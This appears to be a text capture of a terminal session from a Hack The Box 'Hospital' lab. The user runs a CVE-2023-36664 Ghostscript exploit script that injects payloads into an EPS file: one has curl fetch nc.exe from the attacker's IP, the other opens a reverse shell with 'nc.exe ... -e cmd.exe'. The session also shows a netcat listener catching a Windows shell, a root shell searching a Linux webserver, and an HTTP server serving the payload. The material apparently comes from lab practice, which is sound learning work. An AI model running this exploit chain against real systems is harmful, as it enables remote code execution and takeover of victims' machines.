 kali@kali:~/HTB/hospital × nc -lvnp 4242 ×
/usr/src/linux-headers-5.19.0-35-generic/include/config/MMCONF_FAM10H
^Csr/src/linux-headers-5.19.0-35-generic/include/config/VIDEO_CCS_PLL
root@webserver:/home/drwilliams/.ssh# find / -type f -name "*.eps"
root@webserver:/home/drwilliams/.ssh# find / -type f -name '*.eps'
root@webserver:/home/drwilliams/.ssh# find /  -name '*.eps'
root@webserver:/home/drwilliams/.ssh# find /  -iname '*.eps'
root@webserver:/home/drwilliams/.ssh#
~/HTB/hospital ✔
nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.185] from (UNKNOWN) [10.10.11.241] 13873
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\drbrown.HOSPITAL\Documents>
~/H/hospital/CVE-2023-36664-Ghostscript main ?3 ✔
python3 CVE_2023_36664_exploit.py --inject --payload "curl -O http://1
0.10.14.185/nc.exe" --filename file.eps
[+] Payload successfully injected into file.eps.
~/H/h/CVE-2023-36664-Ghostscript main !1 ?3 ✔
cp file.eps file1.eps
~/H/h/CVE-2023-36664-Ghostscript main !1 ?4 ✔
rm file.eps
~/H/h/CVE-2023-36664-Ghostscript main !1 ?4 ✔
cp CVE-2023-36664-Ghostscript-command-injection/file.eps .
~/H/hospital/CVE-2023-36664-Ghostscript main ?4 ✔
python3 CVE_2023_36664_exploit.py --inject --payload "nc.exe 10.10.14.
185 4242 -e cmd.exe" --filename file.eps
[+] Payload successfully injected into file.eps.
~/H/h/CVE-2023-36664-Ghostscript main !1 ?4 ✔
~/H/h/CVE-2023-36664-Ghostscript main !1 ?3 ✔
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.241 - - [28/Jan/2024 02:18:54] "GET /nc.exe HTTP/1.1" 200 -